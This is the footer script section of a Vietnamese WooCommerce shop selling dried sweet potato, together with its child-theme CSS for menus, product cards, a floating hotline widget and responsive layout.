<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/themes/wbt-fls/inc/extensions/flatsome-live-search/flatsome-live-search.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":".large-3","mystickyside_content_string":".large-9","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js'></script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/khoaideohaininh.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/themes/wbt-fls/assets/js/flatsome.js'></script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/themes/wbt-fls/assets/js/woocommerce.js'></script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/khoaideohaininh.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-includes/js/zxcvbn-async.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-admin/js/password-strength-meter.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js'></script>

</body>


<script>
jQuery('select.orderby option:contains("Sort by latest")').each(function(){
var select = jQuery(this);

select.text(select.text().replace("Sort by latest","Sản phẩm mới "));
});

jQuery('select.orderby option:contains("Giá cao xuống thấp")').each(function(){
var select = jQuery(this);

select.text(select.text().replace("Giá cao xuống thấp","Giá cao xuống thấp "));
});
</script>
<div class="ban-quyen-wbt" style="margin: 0px;font-size: 10px;border-top: 1px solid;text-align: center;color: #fff;">Copyright 2019 © Khoai deo Hải Ninh | Thiết kế bởi <a style="color: white;" href="https://webbachthang.com" target="_Blank">Web Bách Thắng</a></div>  
</html>

--- FILE ---
content_type: text/css
request_url: http://khoaideohaininh.vn/wp-content/themes/wbt-fls-child/style.css
body_size: 6009
content:
/*
Theme Name: WBT FLS CHILD
Description: Theme do WBT chinh sua
Author: WBT
Template: wbt-fls
Version: 3.5.3
*/
/*+++++++++++++++++++++++++++++++hệ thống+++++++++++++++++++++++++++++++*/
/*font chữ*/
.header-nav li .nav-top-link, .hotline-top p strong, .large-3 .widget-title, .related_post_title, .product-section-title, #related_posts h3, h1, h2, h3, h4, h5, h6, .footer-widgets .widget-title {
	font-family:'Maven Pro', sans-serif !important;
}

.header-main img{margin-bottom:0!important}
.hotline-top .col{padding:0}
.hotline-top .icon-box-text{padding-left:66px!important;padding-top:5px}
.hotline-top h5{color:#313131;margin-bottom:0}
.hotline-top p{line-height:30px}
.hotline-top .icon-box-text:before{content:"\f2a0";width:42px;height:42px;border-radius:50%;text-align:center;font-size:23px;line-height:40px;font-family:FontAwesome;position:absolute;left:25px;color:#fff;top:10px;background-color:red;animation-name:stretch;animation-duration:1.2s;animation-timing-function:ease-out;animation-delay:0s;animation-direction:alternate;animation-iteration-count:infinite;animation-fill-mode:none;animation-play-state:running}
.flex-col.hide-for-medium.flex-right{width:30%}

@keyframes stretch {
 0%{transform:scale(.95) rotate(-5deg);background-color:#39ac00;border-radius:100%}4
  0%{transform:scale(.8) rotate(10deg);background-color:#213B69}
  50%{transform:scale(.8) rotate(30deg)}60%{transform:scale(.8) rotate(10deg)}
  70%{background-color:#F37021;transform:scale(.8) rotate(30deg)}
  80%{transform:scale(.8) rotate(10deg)}
  100%{transform:scale(1.07);background-color:#213B69}
}

/*Link hover*/
.product-title:hover, .product-title a:hover, .post-title:hover, #mega_menu li a:hover, .sub-menu li a:hover, #mega_menu li a:hover, .footer-widgets .menu li a:hover, .recent-blog-posts a:hover {color: red !important;}
.nav-dropdown.nav-dropdown-simple li a {
    color: #000;
}
h2 {font-size: 20px;}
h4, h5, h6 {font-size: 16px;}
h3 {font-size: 18px;}

.home .page-wrapper{padding-top:10px;padding-bottom:0px}
.shop-page-title.is-xlarge{margin-bottom:0;color:#1919b4}
.wpcf7 .wpcf7-form-control-wrap{display:unset}
.large-9.col.medium-col-first,.col.large-9{border-left:0!important}
.header_logo.header-logo{width:800px}
.blog-single {padding-top: 10px;}

/*slider*/
.nivo-controlNav {position: absolute; bottom: 0px;}
.metaslider { margin-bottom: 20px !important;}

/*ẩn đi*/
.is-divider.small, .entry-category.is-xsmall, .home h1.entry-title, .absolute-footer {display:none;}
.header-nav li .nav-top-link {text-transform: uppercase;}

/*header=======================================*/
li.header-search-form.search-form.html.relative.has-icon{margin-right:-3px}
ul.nav-dropdown {padding: 0;font-size: 14px;}

/*Title sidebar + Bài viết liên quan + SP Liên quan----------------------------------------*/
.product-section-title{font-size:16px!important;margin-bottom:10px!important;line-height:16px!important}
.related.related-products-wrapper.product-section{border-top:unset}
.large-3 .widget-title, .related_post_title, .product-section-title, #related_posts h3 {
    margin: 0;
    font-weight: bold!important;
    color: #FFF;
    font-size: 18px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    padding-left: 9px;
    border-bottom: 2px solid #981b35;
    background: #00a614;
}
#related_posts h3 {margin-bottom: 10px;}
ul.product_list_widget,.flatsome_recent_posts ul{border:1px solid #981b35;padding:0 13px}
span.product-title, .recent-blog-posts a {
    color: #191919;
}
/*menu di động =======================================*/
.mobile-sidebar li.html.custom{background:#d01818;padding:10px 20px}
.mobile-sidebar li.html.custom p{color:#fff;font-weight:bold;text-transform:uppercase;font-size:15px}
.mobile-sidebar li.html.custom p:before{font:normal normal normal 14px/1 FontAwesome;content:"\f039";padding-right:8px}
.mobile-sidebar .nav-sidebar li a{color:#333}
.mobile-sidebar .nav-sidebar .menu-item a:before{content:"\f0da";font:normal normal normal 14px/1 FontAwesome;padding-right:5px}
input.search-field.mb-0 {background: #fff;}

/*Ghi chú ######################################################################################*/
/*kích thước tối đa cho Vertical Menu------------------------*/
#wide-nav > .flex-row > .flex-left {max-width: 292px !important;}
/*chọn kiểu hiển thị ở trang chủ cho verticalMenu bỏ dòng code này thì menu xổ ra sẵn để nguyên thì hover chuột vào mới xổ ra------
body.home #mega_menu {display: none;}
*/
/*dạng menu con vertical ít */
#mega_menu > li > ul.sub-menu {margin-top: 0 !important;min-height: unset;}

/*dạng menu ngang xổ xuống--------------------------------------------*/

ul.nav-column.nav-dropdown-default{position:absolute;left:256px;top:0;display:none;background:#fff}
.nav-dropdown li:hover ul.nav-column.nav-dropdown-default{display:block}
.nav-dropdown .menu-item-has-children:after{top:5px;position:absolute;right:11px;content:"\f105";font-family:FontAwesome;float:right}
.nav-dropdown>li.nav-dropdown-col, .nav-dropdown>li.image-column {display: block;}
ul.nav-dropdown li{width:256px!important;position:relative}
.nav-column{position:absolute;left:256px;top:0;display:none;background:#fff}
.nav-dropdown li:hover ul.nav-column{display:block}
/*dạng dàn menu thành 2,3,4,6... cột */
.menu-col2 .nav-dropdown{width:850px!important}
.menu-col2 .nav-dropdown li{width:50%!important;float:left}
.menu-col3 .nav-dropdown{width:850px!important}
.menu-col3 .nav-dropdown li{width:33.3%!important;float:left}
.menu-col4 .nav-dropdown{width:850px!important}
.menu-col4 .nav-dropdown li{width:25%!important;float:left}
.menu-col5 .nav-dropdown{width:850px!important}
.menu-col5 .nav-dropdown li{width:20%!important;float:left}

/*Form liên hệ=======================================*/
.chia-doicot{float:left;width:50%}
/*rút gọn title sidebar 2 dòng---------------------*/
.releted-post .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;text-align:left;color:#000;height:38px;font-weight:bold;font-size:13px}
.post_comments {
    display: none;
}
.fa-home:before {
    content: "\f015";
    font-size: 17px;
    vertical-align: top;
    padding-right: 4px;
}
/*rút gọn tiêu đề 3 dòng--------------------------------------------*/
p.name.product-title a{-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;text-align:left;color:#000}
/*liên hệ trực tuyến---------------------*/
.gd_support_8 { background: url(images/bg-support08.png)top center no-repeat, #f3f3f3; padding-top: 135px}
.gd_support_8 .info .name { text-align: center; line-height: 25px; font-weight:bold;font-size: 14px; }
.gd_support_8 .info .name span { display: inline-block; padding: 0 10px; background: #f3f3f3; color: #000000; font-size: 16px; font-weight: 600; line-height: 25px; }
.gd_support_8 .hotline { width: 80%; margin: 0 auto;background: url(images/icon-tel2.png) 3px center no-repeat #981b35; border-radius: 20px; margin-bottom: -20px; padding-left: 42px; position: relative;  z-index: 1;}
.gd_support_8 .email { line-height: 23px;text-align: center;padding-top: 22px;    background: #981b35; }
.hotline {font-size: 20px; color: #fff; margin-left: -17px; }
.hotline a { color: #fff; }
.gd_support_8 .email p {color: #fff;font-weight: bold; font-size: 15px;}

/* vertical mega menu================================================================ */
#header #wide-nav > .flex-row > .flex-left { top: 0px; position: relative;}
#mega-menu-wrap { border-radius: 6px 6px 0px 0px; }
.header-bottom, #mega-menu-title { box-shadow: 0 0 4px 0 rgba(0,0,0,.2); position: relative; padding: 5px 10px;}
#mega-menu-title:before { content: "\f0d7"; font-family: FontAweSome; position: absolute; right: 10px; }
#mega_menu { box-shadow: 0 0 4px 0 rgba(0,0,0,.2); }
#mega_menu ul.sub-menu>li{white-space:nowrap;border-color:#000;display:block;border-left:none;clear:unset!important;min-height:37px;line-height:36px;border-bottom:1px solid #ececec}
#mega_menu ul.sub-menu > li .sub-menu li { width: 100%; padding: 0px;}
#mega_menu ul.sub-menu > li >a { color: #000; padding: 0px 15px; position: relative; }
#mega_menu ul.sub-menu > li .sub-menu li a {  color: #000; padding: 0px 15px; font-weight: 400; }
#mega_menu ul.sub-menu > li .sub-menu {position:absolute;left:100%;top:0;background:white;display:none;width:300px}
#mega_menu ul li:hover .sub-menu{display:block}
#header #mega-menu-wrap:hover ul#mega_menu { display: block;}
#mega_menu > li > a { padding: 7px 15px 7px 32px; position: relative; }
#header #wide-nav ul#mega_menu>li>a:before{content:"\f005";font-family:Fontawesome;position:absolute;left:8px;top:6px;color:red;font-size:15px}
#mega_menu ul.sub-menu > li >a:before { content: "\f0da"; font-family: FontAwesome; position: absolute; left: 7px; }
#mega_menu li a { color: #000;}
#header div#wide-nav { padding: 0px !important; border-top: 2px solid #981b35;}
#header div#wide-nav div#mega-menu-wrap { box-shadow: 0 0 4px 0 rgba(0,0,0,.2); background: #01a205; border-radius:0px; }
#header div#wide-nav div#mega-menu-title { height: 45px; line-height: 35px; font-size: 16px;text-transform: uppercase; }
.ot-vm-hover:hover #mega_menu {display: block;}
.sub-menu .menu-item-has-children>a:after{content:"\f105";font-family:FontAwesome;float:right}
/*hiển thị 3 cột xóa bỏ thành 1 cột-----------------------------------------------
#mega_menu > li > ul.sub-menu {width: 800px;}
#mega_menu ul.sub-menu > li {width: 33.33%;float: left;}*/
/*màu link hover---------------------------*/

/*sản phẩm=========================================================*/
.product-small.box{border:1px solid #bbb;padding:3px}
.name.product-title a{font-size:14px;font-weight:bold;min-height:53px}
.page-title-inner.flex-row.medium-flex-wrap.container{min-height:unset}
.nav-line-bottom>li>a:before,.nav-line-grow>li>a:before,.nav-line>li>a:before{background:unset}
li.description_tab.active a{font-weight:bold!important;text-transform:uppercase;font-size:16px}
.widget .attachment-woocommerce_thumbnail{border:1px solid #d2d2d2}
.summary form.cart{margin-bottom:0!important}
.woocommerce-product-gallery__image .wp-post-image .wp-post-image{border:1px solid #c7c7c7}
del span.amount{color:#333 !important;font-size:13px}
.amount {color: #f00 !important;}

.price-wrapper {min-height: 26px;    padding-top: 5px;}
.box-text.box-text-products {padding: 5px 5px;border-top: 1px solid #e2e2e2;}
.price-wrapper .price {min-height: 30px;}

/*mô tả chi tiết sản phẩm========================================================*/
ul.product-tabs li{border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-bottom:1px solid #fff;padding:0 30px;margin-bottom:-1px;border-radius:10px 10px 0 0;border-top:4px solid #333}
.tab-panels{border:1px solid #e6e6e6;padding:15px}
ul.product-tabs{border-top:1px solid #fff}
.woocommerce-product-gallery__image .wp-post-image{border:1px solid #ccc!important}
/*icon đầu đoạn mô tả ngắn-------------------*/
.product-short-description p:before{content:"\f0da";font:normal normal normal 14px/1 FontAwesome;color:#903d0b;position:absolute;left:0;top:3px;font-size:1.1em}
.product-short-description p{padding-left:15px;position:relative;margin-bottom:5px;     border-bottom: 1px solid #909090 !important; border-style: dashed !important; border: 0;}

/*chuyên mục - bài viết========================================================*/
.blog-archive .large-12.text-center.col{padding-bottom:0}
.blog-archive{padding-top:10px}
.blog-archive .page-title.is-large.uppercase{margin-bottom:9px;text-transform:capitalize;font-size:27px;color:#9c0e08}
@media only screen and (min-width:550px){.box-list-view .box .box-image, .box-vertical .box-image {width: 30% !important;}}
/*tin tưc*/
.box{border:1px solid #dcdcdc;padding:3px}
.box-text{padding-bottom:5px}
.section-title-container{margin-bottom:5px}
.section-title-main {
    font-size: 18px;
    background: #01a205;
    color: #fff;
    padding: 10px;
    border-bottom: 2px solid #981b35!important;
}
.section-title-normal{border-bottom:2px solid #d2d2d2;background:#fbfbfb}
.section-title a{font-size:13px;padding-right:10px}

/*Nội dung bài viết----------------------------------------------*/
.entry-header-text.entry-header-text-top.text-center,.entry-content.single-page{padding-left:0!important}
h1.entry-title{border-bottom:2px solid #1c1c1a;font-size:22px;margin:0 0;color:#333;}
.post-sidebar.large-3.col{margin-top:-17px}
.entry-header-text{padding-bottom:0}
/*bài viết và sản phẩm liên quan-----------------------------------*/
ul.releted-post { margin: 0 0 18px 0 !important; padding: 0 !important; -moz-column-count: 2 !important;    -moz-column-gap: 40px !important; -moz-column-rule: 1px solid #ccc !important; -webkit-column-count: 2 !important;       -webkit-column-gap: 40px !important; -webkit-column-rule: 1px solid #ccc !important; column-count: 2 !important;    column-gap: 40px !important; column-rule: 1px solid #ccc !important;}
ul.releted-post li { overflow: hidden !important; list-style: none !important; margin: 0px 0px 10px !important;    padding: 0 0 10px 0 !important; -moz-column-break-inside: avoid !important; -webkit-column-break-inside: avoid !important; break-inside: avoid-column !important;  border-bottom: 1px solid #ccc;}
ul.releted-post li a { color: #000; }
ul.releted-post li:hover a { color: red; font-weight: 600; }
ul.releted-post li a.img-thumbnai { display: block !important; width: 75px !important; height: 75px !important;    overflow: hidden; float: left !important; margin: 0 10px 0 0 !important; padding: 0 !important;}
ul.releted-post li img { display: block !important; max-width: 100% !important; margin: 0 !important; padding: 0 !important; background: none !important; border: none !important; float: none !important; border-radius: 3px !important; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2) !important;}

@media screen and (max-width: 480px) {
  ul.releted-post { -moz-column-count: auto !important; -moz-column-gap: normal !important; -moz-column-rule: none !important; -webkit-column-count: auto !important; -webkit-column-gap: normal !important; -webkit-column-rule: none !important; column-count: auto !important; column-gap: normal !important; column-rule: none !important;}
}

/*footer================================================================================*/
.footer-widgets .widget-title{color:#fff;text-transform:uppercase;font-weight:bold;font-size:18px;border-bottom:1px solid #fff!important;margin-bottom:10px;border-style:dashed!important;border:0}
.footer-widgets .menu li{border:unset; padding-left: 0 !important;}
.footer-widgets .menu li a{color:#fff}
.footer-widgets {font-size: 14px;color:white;     background: -webkit-radial-gradient(center top, circle farthest-corner, #5aff5e -122%, #01a205 122%);}
.footer-widgets .menu li:before {content: "\f0da";font: normal normal normal 14px/1 FontAwesome;}
ul.uk-list.list-info li{color:#fff}
.uk-list.list-info .location:before{content:"\f041"}
.uk-list.list-info .hotline-ft:before{content:"\f2a0"}
.uk-list.list-info .email:before{content:"\f0e0"}
.uk-list.list-info li:before{font:normal normal normal 14px/1 FontAwesome;padding-right:5px;font-size:18px}
.footer .textwidget img{margin-bottom:0}
.nut-dangky{position:fixed;bottom:0;left:-18px;z-index:20;width:220px}
.nut-dangky .button.secondary.is-gloss{border:2px solid}
.ban-quyen-wbt {
    background: #00a614;
}

/*menu dọc xổ ngang*/
@media only screen and (min-width:850px){
.widget_nav_menu .menu{padding:0}
  .widget_nav_menu .menu>li{padding:0 10px;position:relative}
	.widget_nav_menu .menu>li ul {display:block;opacity:0;visibility:hidden;position:absolute;top:0;left:100%;border:0;background:#fff;padding:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}
	.widget_nav_menu .menu>li .toggle{float:right}
  .widget_nav_menu .menu>li:hover>ul{margin-right:1px}
  .widget_nav_menu .menu>li:hover>ul,.widget_nav_menu .menu li:hover>ul{opacity:1;visibility:visible;right:100%}
  .widget_nav_menu .menu>li ul li{border-top:1px solid #ececec;padding:0 10px;line-height:28px}
  .widget_nav_menu .menu>li ul li:first-child{border-top:0}
  .widget_nav_menu .menu>li ul li a{padding:5px 0}
}
/*sidebar*/
.recent-blog-posts-li .badge.post-date.badge-outline, .attachment-woocommerce_gallery_thumbnail {
    border: 1px solid #eee;
      width: 60px;
    height: 60px;
}
/*khác==================================================*/
a#devvn_buy_now, .devvn-popup-title, .devvn-order-btn {background: #e9172b !important;}
.badge-container {margin-top: 7px;}
ul.product-tabs li a:before {background: unset;}

/*breadcrumbs*/
.breadcrumb-blog .breadcrumbs {
    max-width: 1200px;
    margin: auto;
    text-transform: unset;
    line-height: 20px;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 200;
    color: #e11f24;
}

/* hotline ====================================================================*/
.float-icon-hotline { display: block; width: 40px; position: fixed; bottom: 68px; left: 17px; z-index: 999999;}
.float-icon-hotline ul { display: block; width: 100%; padding-left: 0; margin-bottom: 0;}
.float-icon-hotline ul li { display: block; width: 100%; position: relative; margin-bottom: 10px; cursor: pointer;}
.float-icon-hotline ul li .fa {background-size: contain !important; background-color: #ffffff !important; display: block; width: 40px; height: 40px; -moz-box-shadow: 0 0 5px #888; -webkit-box-shadow: 0 0 5px#888; box-shadow: 0 0 5px #888; border-radius: 50%; position: relative; z-index: 2; border: 2px solid #fff;}
.float-icon-hotline ul li .i-phone { background-size: contain; background:url(https://webbachthang.com/wp-content/uploads/2019/03/i_phone.png) center center no-repeat;  }
.float-icon-hotline ul li .i-zalo { background:url(https://webbachthang.com/wp-content/uploads/2019/03/i_zalo.png) center center no-repeat; }
.float-icon-hotline ul li .i-facebook {background:url(https://webbachthang.com/wp-content/uploads/2019/03/facebook.png) center center no-repeat #fff !important;}
.animated.infinite { animation-iteration-count: infinite;}
.tada { animation-name: tada;}
.animated { animation-duration: 1s; animation-fill-mode: both; }
.float-icon-hotline ul li span { display: inline-block; padding: 0; background-color: #d20b0b; color: #fff;    border: 2px solid #fff; border-radius: 20px; height: 40px; line-height: 36px; position: absolute; top: 0;left: 15px;  z-index: 0; width: 0; overflow: hidden; -webkit-transition: all 1s; transition: all 1s;-moz-box-shadow: 0 0 5px #888; -webkit-box-shadow: 0 0 5px#888; box-shadow: 0 0 5px #888; font-weight: 400;    white-space: nowrap; opacity: 0; }
@media only screen and (min-width: 960px) {
	.float-icon-hotline ul li:hover span { width: 215px; padding-left: 30px; padding-right: 10px; opacity: 1;}
}

@media only screen and (max-width: 959px) { 
	.float-icon-hotline ul { display: flex !important ; }
  .float-icon-hotline ul li~li { margin-left: 10px;}
  .float-icon-hotline { bottom: 55px !important ; }
}

@keyframes tada {
  0% { transform: scale3d(1,1,1);}
  10%, 20% { transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}
  30%, 50%, 70%, 90% { transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}
  40%, 60%, 80% { transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}
  100% { transform: scale3d(1,1,1);}
}
/*responsive=====================================================*/
/*hiển thị trên di động và máy tính bảng===================================*/
@media only screen and (max-width:849px){
  .page-left-sidebar>.row, .category-page-row{display:flex;flex-direction:column-reverse}
  .cot-phai{max-width:100%;flex-basis:100%}
  .cot-trai{display:none}
  div#product-sidebar {display: unset !important;}
  .col.large-3.hide-for-medium {display: unset !important;}
  .category-filtering.category-filter-row.show-for-medium {display: none;}
  .sidebar-menu.no-scrollbar {padding-bottom: 100px;}
  .mobile-sidebar .nav-sidebar li a {font-size: 12px;text-transform: unset;}
  button.toggle {width: 30px;}
  .header-button .icon-menu:after {content: "Menu";float: left;text-transform: uppercase;font-size: 12px;}
    .row.content-row.row-divided.row-large {display: flex;flex-direction: column-reverse;}
  .stuck #logo img {width: 150px;}
}

/*riêng di động*/
@media only screen and (max-width:550px){
  img.header_logo.header-logo {width: 150px;}
}

/*hiển thị trên máy tính=======================************=====================================*/
@media only screen and (min-width:850px){
.home .khoang-cach-home {padding-top: 130px;}
.stuck .header-main{display:none}
.post-sidebar.large-3.col,div#product-sidebar,.large-3.col.col-first.col-divided{padding-right:0;border-right:0!important}
.header-main {
    background: linear-gradient(to right,rgb(255,255,255) 50%,rgb(177, 233, 168) 45%);
}
  div#nav_menu-3,div#nav_menu-2,div#custom_html-2{max-width:20%;flex-basis:20%}
  div#text-3{max-width:40%;flex-basis:40%}
}
/*==================================phần CSS bổ sung===================================================*/
h2.title-main {
    text-transform: uppercase;
    font-size: 32px;
    color: #01a205;
}
section {
    padding-bottom: 0 !important;
}
